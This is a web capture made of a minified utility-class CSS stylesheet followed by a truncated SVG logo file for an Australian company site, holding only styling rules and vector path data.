transparent),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px);filter:var(--tw-filter)}.drop-shadow-none{--tw-drop-shadow:drop-shadow(0 0 transparent)}.drop-shadow-none,.filter{filter:var(--tw-filter)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-filter);backdrop-filter:var(--tw-backdrop-filter)}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-200{transition-delay:.2s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-100{transition-duration:.1s}.duration-500{transition-duration:.5s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.bg-svg-arrow-turquoise-500{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 16'%3E%3Cpath d='M13.82 0l-1.4 1.41L17.94 7H0v2h17.93l-5.5 5.59L13.82 16l7.9-8z' fill='%230AE3DB'/%3E%3C/svg%3E")}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.first\:ml-0:first-child{margin-left:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-0:last-child{margin-bottom:0}.last\:border-r:last-child{border-right-width:1px}.last\:pr-0:last-child{padding-right:0}.focus-within\:block:focus-within{display:block}.focus-within\:bg-white:focus-within{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.focus-within\:text-turquoise-500:focus-within{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:border-0:hover{border-width:0}.hover\:border-b:hover{border-bottom-width:1px}.hover\:border-blue-500:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{--tw-border-opacity:1;border-color:rgba(11,0,115,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.hover\:to-blue-300:hover{--tw-gradient-to:#6f60ff}.hover\:text-blue-200:hover{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.hover\:text-turquoise-500:hover{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:no-underline:hover{text-decoration:none}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-40:hover{opacity:.4}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:bg-blue-400:focus{--tw-bg-opacity:1;background-color:rgba(53,32,255,var(--tw-bg-opacity))}.focus\:bg-blue-500:focus{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.focus\:bg-opacity-8:focus{--tw-bg-opacity:0.08}.focus\:text-turquoise-500:focus{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.focus\:shadow-lg:focus{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.active\:border-transparent:active{border-color:transparent}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:opacity-30:disabled{opacity:.3}.group:hover .group-hover\:pointer-events-auto{pointer-events:auto}.group:hover .group-hover\:border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.group:hover .group-hover\:border-transparent{border-color:transparent}.group:hover .group-hover\:bg-opacity-70{--tw-bg-opacity:.7}.group:hover .group-hover\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:hover .group-hover\:text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.group:hover .group-hover\:opacity-40{opacity:.4}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.group:focus .group-focus\:block{display:block}.group:focus .group-focus\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:focus .group-focus\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.dark .dark\:bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.dark .dark\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.dark .dark\:opacity-70{opacity:.7}.dark .dark\:hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}@media (max-width:84.25rem){.screen_1348\:left-4\/5{left:80%}.screen_1348\:right-0{right:0}.screen_1348\:top-\[-32px\]{top:-32px}.screen_1348\:col-start-1{grid-column-start:1}.screen_1348\:w-48{width:3rem}}@media (max-width:75rem){.\32xl\:relative{position:relative}.\32xl\:top-auto{top:auto}.\32xl\:left-9\/10{left:90%}.\32xl\:col-span-8{grid-column:span 8/span 8}.\32xl\:col-span-9{grid-column:span 9/span 9}.\32xl\:col-span-12{grid-column:span 12/span 12}.\32xl\:col-start-1{grid-column-start:1}.\32xl\:mx-0{margin-left:0;margin-right:0}.\32xl\:mx-auto{margin-left:auto;margin-right:auto}.\32xl\:mx-40{margin-left:2.5rem;margin-right:2.5rem}.\32xl\:mb-48{margin-bottom:3rem}.\32xl\:mb-40{margin-bottom:2.5rem}.\32xl\:mt-0{margin-top:0}.\32xl\:mb-60{margin-bottom:3.75rem}.\32xl\:mb-0{margin-bottom:0}.\32xl\:mt-64{margin-top:4rem}.\32xl\:mt-40{margin-top:2.5rem}.\32xl\:mr-16{margin-right:1rem}.\32xl\:mb-64{margin-bottom:4rem}.\32xl\:mb-16{margin-bottom:1rem}.\32xl\:flex{display:flex}.\32xl\:hidden{display:none}.\32xl\:h-582{height:36.375rem}.\32xl\:w-full{width:100%}.\32xl\:w-auto{width:auto}.\32xl\:w-184{width:11.5rem}.\32xl\:max-w-372{max-width:23.25rem}.\32xl\:flex-col{flex-direction:column}.\32xl\:justify-center{justify-content:center}.\32xl\:px-64{padding-left:4rem;padding-right:4rem}.\32xl\:py-28{padding-top:1.75rem;padding-bottom:1.75rem}.\32xl\:py-56{padding-top:3.5rem;padding-bottom:3.5rem}.\32xl\:py-112{padding-top:7rem;padding-bottom:7rem}.\32xl\:pb-80{padding-bottom:5rem}.\32xl\:pr-8{padding-right:.5rem}.\32xl\:pb-56{padding-bottom:3.5rem}}@media (max-width:64rem){.xl\:left-\[-6px\]{left:-6px}.xl\:top-\[-47px\]{top:-47px}.xl\:top-48{top:3rem}.xl\:right-48{right:3rem}.xl\:left-4\/5{left:80%}.xl\:-top-64{top:-4rem}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-start-2{grid-column-start:2}.xl\:col-end-8{grid-column-end:8}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:ml-48{margin-left:3rem}.xl\:-ml-39{margin-left:-2.4375rem}.xl\:-mt-44{margin-top:-2.75rem}.xl\:mb-8{margin-bottom:.5rem}.xl\:-ml-24{margin-left:-1.5rem}.xl\:-mt-28{margin-top:-1.75rem}.xl\:mb-68{margin-bottom:4.25rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:h-auto{height:auto}.xl\:h-full{height:100%}.xl\:h-592{height:37rem}.xl\:max-h-360{max-height:22.5rem}.xl\:min-h-none{min-height:0}.xl\:w-78{width:4.875rem}.xl\:w-full{width:100%}.xl\:max-w-none{max-width:none}.xl\:max-w-590{max-width:36.875rem}.xl\:max-w-372{max-width:23.25rem}.xl\:max-w-200{max-width:12.5rem}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:flex-col{flex-direction:column}.xl\:items-start{align-items:flex-start}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:object-contain{object-fit:contain}.xl\:p-48{padding:3rem}.xl\:p-32{padding:2rem}.xl\:p-24{padding:1.5rem}.xl\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.xl\:pt-36{padding-top:2.25rem}.xl\:pr-0{padding-right:0}.xl\:pl-\[24px\]{padding-left:24px}.xl\:pr-\[18px\]{padding-right:18px}.xl\:pl-\[6px\]{padding-left:6px}.xl\:pt-32{padding-top:2rem}.xl\:pl-68{padding-left:4.25rem}.xl\:pr-62{padding-right:3.875rem}.xl\:pt-56{padding-top:3.5rem}.xl\:pl-\[40px\]{padding-left:40px}.xl\:text-32,.xl\:text-display_mob{font-size:2rem}.xl\:text-body_sm{font-size:1.125rem}.xl\:text-20{font-size:1.25rem}.xl\:text-body_xs{font-size:1rem}.xl\:text-body_md{font-size:1.25rem}.xl\:text-24{font-size:1.5rem}.xl\:leading-64{line-height:4rem}.xl\:leading-36{line-height:2.25rem}.xl\:leading-26,.xl\:leading-body_sm{line-height:1.625rem}.xl\:leading-body_xs{line-height:1.375rem}.xl\:leading-24{line-height:1.5rem}.xl\:leading-32{line-height:2rem}.xl\:tracking-normal{letter-spacing:0}}@media (max-width:63.9375rem){.screen_1023\:col-span-3{grid-column:span 3/span 3}.screen_1023\:col-span-4{grid-column:span 4/span 4}.screen_1023\:col-span-8{grid-column:span 8/span 8}.screen_1023\:col-span-1{grid-column:span 1/span 1}.screen_1023\:col-span-12{grid-column:span 12/span 12}.screen_1023\:col-start-1{grid-column-start:1}.screen_1023\:ml-0{margin-left:0}.screen_1023\:mr-0{margin-right:0}.screen_1023\:mt-24{margin-top:1.5rem}.screen_1023\:mt-0{margin-top:0}.screen_1023\:mb-64{margin-bottom:4rem}.screen_1023\:block{display:block}.screen_1023\:grid{display:grid}.screen_1023\:h-full{height:100%}.screen_1023\:w-full{width:100%}.screen_1023\:grid-flow-col{grid-auto-flow:column}.screen_1023\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_1023\:gap-3{gap:.75rem}.screen_1023\:gap-x-16{column-gap:1rem}.screen_1023\:gap-y-\[20px\]{row-gap:20px}.screen_1023\:py-\[30px\]{padding-top:30px;padding-bottom:30px}.screen_1023\:pr-0{padding-right:0}.screen_1023\:pt-\[20px\]{padding-top:20px}.screen_1023\:pb-\[50px\]{padding-bottom:50px}}@media (max-width:60rem){.lg\:relative{position:relative}.lg\:left-1\/2{left:50%}.lg\:top-0{top:0}.lg\:ml-0{margin-left:0}.lg\:mt-\[30px\]{margin-top:30px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:-ml-24{margin-left:-1.5rem}.lg\:-mt-28{margin-top:-1.75rem}.lg\:mb-40{margin-bottom:2.5rem}.lg\:mb-34{margin-bottom:2.125rem}.lg\:mb-32{margin-bottom:2rem}.lg\:mb-0{margin-bottom:0}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-375{height:23.4375rem}.lg\:h-582{height:36.375rem}.lg\:max-h-400{max-height:25rem}.lg\:min-h-0,.lg\:min-h-none{min-height:0}.lg\:w-48{width:3rem}.lg\:max-w-none{max-width:none}.lg\:max-w-full{max-width:100%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-x-16{column-gap:1rem}.lg\:self-start{align-self:flex-start}.lg\:p-24{padding:1.5rem}.lg\:p-32{padding:2rem}.lg\:py-96{padding-top:6rem;padding-bottom:6rem}.lg\:px-40{padding-left:2.5rem;padding-right:2.5rem}.lg\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.lg\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.lg\:pt-60{padding-top:3.75rem}.lg\:pb-64{padding-bottom:4rem}.lg\:pl-96{padding-left:6rem}.lg\:pt-56{padding-top:3.5rem}.lg\:pb-40{padding-bottom:2.5rem}.lg\:text-left{text-align:left}.lg\:text-32{font-size:2rem}.lg\:text-body_xs{font-size:1rem}.lg\:text-42{font-size:2.625rem}.lg\:leading-36{line-height:2.25rem}.lg\:leading-24{line-height:1.5rem}.lg\:leading-56{line-height:3.5rem}.lg\:tracking-normal{letter-spacing:0}}@media (max-width:55rem){.screen_880\:top-0{top:0}.screen_880\:left-0{left:0}.screen_880\:right-auto{right:auto}.screen_880\:left-1\/2{left:50%}.screen_880\:col-span-3{grid-column:span 3/span 3}.screen_880\:col-start-1{grid-column-start:1}.screen_880\:col-end-13{grid-column-end:13}.screen_880\:ml-24{margin-left:1.5rem}.screen_880\:mb-32{margin-bottom:2rem}.screen_880\:mt-48{margin-top:3rem}.screen_880\:mr-0{margin-right:0}.screen_880\:mb-40{margin-bottom:2.5rem}.screen_880\:block{display:block}.screen_880\:flex{display:flex}.screen_880\:grid{display:grid}.screen_880\:h-auto{height:auto}.screen_880\:h-556{height:34.75rem}.screen_880\:max-h-600{max-height:37.5rem}.screen_880\:max-h-none{max-height:none}.screen_880\:w-full{width:100%}.screen_880\:max-w-none{max-width:none}.screen_880\:flex-grow{flex-grow:1}.screen_880\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_880\:flex-row{flex-direction:row}.screen_880\:flex-col{flex-direction:column}.screen_880\:gap-3{gap:.75rem}.screen_880\:gap-y-\[60px\]{row-gap:60px}.screen_880\:overflow-auto{overflow:auto}.screen_880\:p-32{padding:2rem}.screen_880\:pr-40{padding-right:2.5rem}.screen_880\:pl-40{padding-left:2.5rem}.screen_880\:pt-0{padding-top:0}.screen_880\:pb-126{padding-bottom:7.875rem}.screen_880\:pt-\[50px\]{padding-top:50px}.screen_880\:text-18{font-size:1.125rem}}@media (max-width:48rem){.md\:fixed{position:fixed}.md\:relative{position:relative}.md\:top-0{top:0}.md\:left-0{left:0}.md\:top-auto{top:auto}.md\:left-auto{left:auto}.md\:top-10{top:2.5rem}.md\:right-10{right:2.5rem}.md\:z-140{z-index:140}.md\:z-10{z-index:10}.md\:z-1{z-index:1}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-full{grid-column:1/-1}.md\:col-start-1{grid-column-start:1}.md\:col-end-13{grid-column-end:13}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-32{margin-bottom:2rem}.md\:mb-0{margin-bottom:0}.md\:mr-0{margin-right:0}.md\:mt-24{margin-top:1.5rem}.md\:mb-56{margin-bottom:3.5rem}.md\:mt-16{margin-top:1rem}.md\:mb-48{margin-bottom:3rem}.md\:mt-42{margin-top:2.625rem}.md\:mt-32{margin-top:2rem}.md\:mb-16{margin-bottom:1rem}.md\:mb-24{margin-bottom:1.5rem}.md\:mt-\[16px\]{margin-top:16px}.md\:mt-\[24px\]{margin-top:24px}.md\:mb-1{margin-bottom:.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-screen{height:100vh}.md\:h-full{height:100%}.md\:h-auto{height:auto}.md\:h-84{height:5.25rem}.md\:min-h-\[753px\]{min-height:753px}.md\:min-h-\[650px\]{min-height:650px}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-screen{width:100vw}.md\:min-w-full{min-width:100%}.md\:max-w-1\/2{max-width:50%}.md\:translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.md\:grid-flow-row{grid-auto-flow:row}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-3{gap:.75rem}.md\:gap-24{gap:1.5rem}.md\:gap-y-56{row-gap:3.5rem}.md\:gap-y-16{row-gap:1rem}.md\:gap-y-24{row-gap:1.5rem}.md\:gap-y-\[20px\]{row-gap:20px}.md\:gap-y-32{row-gap:2rem}.md\:gap-y-\[32px\]{row-gap:32px}.md\:justify-self-end{justify-self:end}.md\:overflow-hidden{overflow:hidden}.md\:px-28{padding-left:1.75rem;padding-right:1.75rem}.md\:px-0{padding-left:0;padding-right:0}.md\:py-48{padding-top:3rem;padding-bottom:3rem}.md\:py-24{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-40{padding-left:2.5rem}.md\:pt-42{padding-top:2.625rem}.md\:pb-0{padding-bottom:0}.md\:pt-64{padding-top:4rem}.md\:pt-32{padding-top:2rem}.md\:pr-16{padding-right:1rem}.md\:pr-32{padding-right:2rem}.md\:pb-\[4px\]{padding-bottom:4px}.md\:pr-0{padding-right:0}.md\:pb-56{padding-bottom:3.5rem}.md\:pl-\[24px\]{padding-left:24px}.md\:text-body_md{font-size:1.25rem}.md\:text-body_xs{font-size:1rem}.md\:text-32{font-size:2rem}.md\:text-20{font-size:1.25rem}.md\:text-42{font-size:2.625rem}.md\:text-\[18px\]{font-size:18px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[14px\]{font-size:14px}.md\:text-36{font-size:2.25rem}.md\:text-body_sm{font-size:1.125rem}.md\:text-display_mob{font-size:2rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-\[22px\]{font-size:22px}.md\:text-\[28px\]{font-size:28px}.md\:leading-body_md{line-height:1.875rem}.md\:leading-24{line-height:1.5rem}.md\:leading-28{line-height:1.75rem}.md\:leading-20{line-height:1.25rem}.md\:leading-body_xs{line-height:1.375rem}.md\:leading-36{line-height:2.25rem}.md\:leading-body_sm{line-height:1.625rem}.md\:leading-\[31px\]{line-height:31px}.md\:leading-\[24px\]{line-height:24px}.md\:tracking-normal{letter-spacing:0}}@media (max-width:40rem){.m\:left-0{left:0}.m\:left-auto{left:auto}.m\:right-0{right:0}.m\:top-1\/4{top:25%}.m\:top-0{top:0}.m\:col-span-12{grid-column:span 12/span 12}.m\:col-start-1{grid-column-start:1}.m\:col-end-12{grid-column-end:12}.m\:mx-0{margin-left:0;margin-right:0}.m\:mb-16{margin-bottom:1rem}.m\:mb-10{margin-bottom:.625rem}.m\:mb-24{margin-bottom:1.5rem}.m\:mt-0{margin-top:0}.m\:mb-8{margin-bottom:.5rem}.m\:mb-34{margin-bottom:2.125rem}.m\:mb-32{margin-bottom:2rem}.m\:mr-0{margin-right:0}.m\:mb-60{margin-bottom:3.75rem}.m\:mb-0{margin-bottom:0}.m\:mb-50{margin-bottom:3.125rem}.m\:mb-\[30px\]{margin-bottom:30px}.m\:mb-\[10px\]{margin-bottom:10px}.m\:block{display:block}.m\:flex{display:flex}.m\:hidden{display:none}.m\:h-70{height:4.375rem}.m\:h-\[31px\]{height:31px}.m\:h-190{height:11.875rem}.m\:h-24{height:1.5rem}.m\:h-289{height:18.0625rem}.m\:h-320{height:20rem}.m\:h-418{height:26.125rem}.m\:max-h-186{max-height:11.625rem}.m\:max-h-none{max-height:none}.m\:w-\[20px\]{width:20px}.m\:w-70{width:4.375rem}.m\:w-\[143px\]{width:143px}.m\:w-100{width:6.25rem}.m\:max-w-full{max-width:100%}.m\:flex-1{flex:1 1 0%}.m\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.m\:flex-col{flex-direction:column}.m\:justify-start{justify-content:flex-start}.m\:justify-center{justify-content:center}.m\:gap-10{gap:.625rem}.m\:gap-8{gap:.5rem}.m\:gap-y-64{row-gap:4rem}.m\:gap-y-40{row-gap:2.5rem}.m\:gap-y-\[10px\]{row-gap:10px}.m\:self-start{align-self:flex-start}.m\:border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.m\:p-0{padding:0}.m\:px-32{padding-left:2rem;padding-right:2rem}.m\:px-8{padding-left:.5rem;padding-right:.5rem}.m\:px-24{padding-left:1.5rem;padding-right:1.5rem}.m\:py-20{padding-top:1.25rem;padding-bottom:1.25rem}.m\:px-\[24px\]{padding-left:24px;padding-right:24px}.m\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.m\:pl-32{padding-left:2rem}.m\:pb-40{padding-bottom:2.5rem}.m\:pt-56{padding-top:3.5rem}.m\:pb-56{padding-bottom:3.5rem}.m\:pr-24{padding-right:1.5rem}.m\:pt-40{padding-top:2.5rem}.m\:pb-48{padding-bottom:3rem}.m\:pt-64{padding-top:4rem}.m\:pb-0{padding-bottom:0}.m\:pb-32{padding-bottom:2rem}.m\:text-40{font-size:2.5rem}.m\:text-base{font-size:1rem;line-height:1.5rem}.m\:text-body_sm{font-size:1.125rem}.m\:text-eyebrow{font-size:.75rem}.m\:text-body_md{font-size:1.25rem}.m\:text-body_xs{font-size:1rem}.m\:text-20{font-size:1.25rem}.m\:text-32{font-size:2rem}.m\:text-14{font-size:.875rem}.m\:leading-40{line-height:2.5rem}.m\:leading-28{line-height:1.75rem}.m\:leading-eyebrow{line-height:.875rem}.m\:leading-24{line-height:1.5rem}.m\:leading-36{line-height:2.25rem}.m\:tracking-minus_md{letter-spacing:-.00625rem}.m\:tracking-m{letter-spacing:.05375rem}}@media (max-width:32.5rem){.screen_520\:top-24{top:1.5rem}.screen_520\:right-24{right:1.5rem}.screen_520\:ml-24{margin-left:1.5rem}.screen_520\:mr-56{margin-right:3.5rem}.screen_520\:mb-48{margin-bottom:3rem}.screen_520\:flex{display:flex}.screen_520\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.screen_520\:flex-col{flex-direction:column}.screen_520\:p-24{padding:1.5rem}.screen_520\:last\:mb-0:last-child{margin-bottom:0}}@media (max-width:30rem){.s\:mb-16{margin-bottom:1rem}.s\:ml-0{margin-left:0}.s\:mt-8{margin-top:.5rem}.s\:mb-42{margin-bottom:2.625rem}.s\:block{display:block}.s\:flex{display:flex}.s\:hidden{display:none}.s\:w-auto{width:auto}.s\:max-w-none{max-width:none}.s\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.s\:flex-col{flex-direction:column}.s\:px-0{padding-left:0;padding-right:0}.s\:text-center{text-align:center}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg
body_size: 1690
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 180 36" style="enable-background:new 0 0 180 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1201BE;}
</style>
<g>
	<path class="st0" d="M72.6,21.3L72.6,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6L67,20.2c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H72.6z"></path>
	<path class="st0" d="M86.6,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9L77.4,20c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6H86v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C89.5,14.9,88.7,14.3,86.6,14.3 M85.1,16.8l-0.1,0.9h-3l0.2-1c0.1-0.5,0.2-0.8,0.7-0.8   h1.7C85.1,15.9,85.1,16.3,85.1,16.8"></path>
	<path class="st0" d="M112,14.2l-0.4,0h-7.9l-0.5,1.6h1.6c0,0,0.1,0,0.1,0h4.1c0.5,0,0.9,0,0.8,0.6c-0.1,0.5-0.4,0.6-0.8,0.6h-0.3   h-4c-1.2,0-2.3,0.6-2.5,2l-0.2,1.5c-0.3,1.8,0.6,2.4,2.3,2.4h3.2c0.7,0,1.4-0.2,1.7-0.9c0,0.3,0,0.6,0.1,0.9h3.8l0.3-1.9   c0-0.1,0-0.2,0-0.2l0.6-4C114.4,15.3,113.5,14.3,112,14.2 M109.4,20.2c-0.1,0.8-0.4,1.1-1.2,1.1h-1c-0.8,0-0.9-0.4-0.8-1.1l0.1-0.4   c0.1-0.8,0.4-1.1,1.2-1.1h2L109.4,20.2z"></path>
	<path class="st0" d="M169.5,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9l-0.4,2.8c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6h-2.6v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C172.5,14.9,171.7,14.3,169.5,14.3 M168,16.8l-0.1,0.9h-3l0.2-1   c0.1-0.5,0.2-0.8,0.7-0.8h1.7C168.1,15.9,168.1,16.3,168,16.8"></path>
	<path class="st0" d="M98.6,16.6h1.8l0.4-2.3h-2.1c-1.2,0-1.9,0.2-2.5,1.4l0.1-1.4h-3.9l-0.3,1.6c0,0.2-0.1,0.4-0.1,0.5l-0.7,4.3   l0,0.2c0,0.1,0,0.3-0.1,0.4L91,22.9h4.2l0.2-1.5c0-0.2,0.1-0.4,0.1-0.7l0.4-2.8c0,0,0-0.1,0-0.1l0-0.2l0,0c0.2-0.7,0.8-1,1.6-1h0.7   H98.6z"></path>
	<path class="st0" d="M62.4,14.3h-3.2c-0.8,0-1.2,0.2-1.7,0.9l0-0.9h-3.8l-1.4,8.7h4.2l1-6.2c0-0.1,0-0.2,0-0.2l0-0.1l0,0   c0.1-0.3,0.3-0.5,0.8-0.5h1.3c0.5,0,0.6,0.1,0.7,0.2c0.1,0.1,0,0.5,0,0.5l-1,6.2h4.3l0.9-5.8C64.9,15.4,64.2,14.3,62.4,14.3"></path>
	<path class="st0" d="M46.3,13L45,21.2c-0.1,0.6-0.3,1.7-0.3,1.7h4.5c0,0,0.2-1.1,0.3-1.7l1.3-8.2c0.1-0.6,0.3-1.7,0.3-1.7h-4.5   C46.6,11.2,46.4,12.3,46.3,13"></path>
	<path class="st0" d="M124.1,21.3C124.1,21.3,124.1,21.3,124.1,21.3h-2.4c-0.7,0-1.2-0.1-1.1-0.9l0.5-3.5c0.1-0.9,0.6-1,1.4-1h1.3v0   h2.7l0.2-1.6h-6.5c-1.5,0-3,0.6-3.3,2.3l-0.6,3.9c-0.2,1.1,0.4,2.1,1.5,2.3c0.4,0,0.8,0.1,1.2,0.1h6.6l0.3-1.6H124.1z"></path>
	<path class="st0" d="M140.5,15.5c0,0.3-0.1,0.6-0.1,0.9l-0.7,4.3l0,0.2c0,0.3-0.1,0.5-0.2,0.8l-0.2,1.2h4.3l0.3-1.8   c0-0.1,0-0.2,0.1-0.4l1-6.5h-4.3L140.5,15.5z"></path>
	<polygon class="st0" points="140.9,13.3 145.1,13.3 145.5,11.1 141.2,11.1  "></polygon>
	<polygon class="st0" points="157.4,14.3 153.7,20.7 153.7,20.7 153.7,20.7 152.1,14.3 147.3,14.3 149.6,22.9 154.3,22.9    159.4,14.3  "></polygon>
	<path class="st0" d="M134.4,21.3L134.4,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6l-0.1,0.8c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H134.4z"></path>
